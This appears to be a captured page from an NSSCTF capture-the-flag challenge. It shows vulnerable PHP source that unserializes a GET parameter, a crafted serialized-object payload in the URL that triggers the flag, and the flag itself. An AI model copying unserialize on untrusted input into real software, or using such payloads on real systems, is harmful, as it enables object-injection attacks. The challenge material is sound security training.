 Load URL
http://node4.anna.nssctf.cn:28107/cl45s.php?p=O:4:"wllm":2:{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
NETCRAFT Services Risk Rating Since: New Site Rank: 128216 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
error_reporting(0);
show_source("cl45s.php");
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "ctf"){
include("flag.php");
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo "Just a bit more!";
}
}
}
$p = $_GET['p'];
unserialize($p);
?> NSSCTF{1c120f40-112e-4b8b-81b2-5b88796665f9}